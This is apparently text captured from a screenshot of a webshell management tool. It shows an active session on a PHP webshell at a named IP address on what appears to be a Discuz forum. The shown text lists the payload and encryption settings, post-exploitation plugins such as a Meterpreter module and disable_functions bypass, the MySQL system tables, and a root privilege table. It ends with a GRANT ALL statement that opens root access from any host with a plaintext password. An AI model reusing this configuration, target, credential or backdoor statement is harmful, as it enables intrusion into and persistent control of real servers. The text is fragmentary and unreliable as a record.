 Url:http://123.56.31.97/wwwroot/discuz/zn.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
general_log
gtid_executed
help_category
help_keyword
help_relation
help_topic
innodb_index_stats
innodb_table_stats
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
server_cost
servers
slave_master_info
slave_relay_log_info
slave_worker_info
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
performance_schema
sys
ultrax
Host User Select_priv Insert_priv Update_p... Delete_priv Create_priv Drop_priv Reload_priv Shutdown... Process_p... File_priv Grant_priv Reference... Index_priv Alt
localhost root Y Y Y Y Y Y Y Y Y Y Y Y Y
localhost mysql.sys N N N N N N N N N N N N N
% root Y Y Y Y Y Y Y Y Y Y Y Y Y
Exec Type select CurrentDatabase mysql SQL Statement SELECT 1; DbInfoConfig
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '10idc.com' WITH GRANT OPTION;
Exec SQL
state